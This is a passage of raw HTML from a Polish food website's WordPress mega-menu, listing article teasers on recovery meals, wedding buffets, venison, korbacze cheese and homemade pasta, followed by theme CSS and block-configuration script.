                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_41_696c7c182f2ef" data-td_block_id="td_uid_41_696c7c182f2ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_41_696c7c182f2ef" data-td_block_id="td_uid_41_696c7c182f2ef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_42_696c7c18306ee_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_42_696c7c18306ee" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_42_696c7c18306ee_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_42_696c7c18306ee_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_42_696c7c18306ee_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_696c7c18306ee_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_696c7c18306ee_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_42_696c7c18306ee_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_42_696c7c18306ee_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696c7c18306ee_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_696c7c18306ee_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_42_696c7c18306ee_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_42_696c7c18306ee_rand .td-module-meta-info,
				.ie11 .td_uid_42_696c7c18306ee_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_42_696c7c18306ee_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_42_696c7c18306ee_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_42_696c7c18306ee_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_42_696c7c18306ee_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_42_696c7c18306ee_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_42_696c7c18306ee_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-date,
				.td_uid_42_696c7c18306ee_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_42_696c7c18306ee_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_42_696c7c18306ee_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_42_696c7c18306ee_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_696c7c18306ee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696c7c18306ee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696c7c18306ee_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-date,
				.td_uid_42_696c7c18306ee_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_42_696c7c18306ee_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_696c7c18306ee_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_42_696c7c18306ee_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_42_696c7c18306ee_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-editor-date,
				.td_uid_42_696c7c18306ee_rand .td-editor-date .td-post-author-name,
				.td_uid_42_696c7c18306ee_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_42_696c7c18306ee_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696c7c18306ee_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_696c7c18306ee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696c7c18306ee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-editor-date,
				.td_uid_42_696c7c18306ee_rand .td-editor-date .td-post-author-name,
				.td_uid_42_696c7c18306ee_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_42_696c7c18306ee_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696c7c18306ee_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_42_696c7c18306ee_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_42_696c7c18306ee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696c7c18306ee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-editor-date,
				.td_uid_42_696c7c18306ee_rand .td-editor-date .td-post-author-name,
				.td_uid_42_696c7c18306ee_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_42_696c7c18306ee_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_42_696c7c18306ee_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_42_696c7c18306ee_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_42_696c7c18306ee_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_42_696c7c18306ee_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_42_696c7c18306ee_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_42_696c7c18306ee = new tdBlock();
block_td_uid_42_696c7c18306ee.id = "td_uid_42_696c7c18306ee";
block_td_uid_42_696c7c18306ee.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","m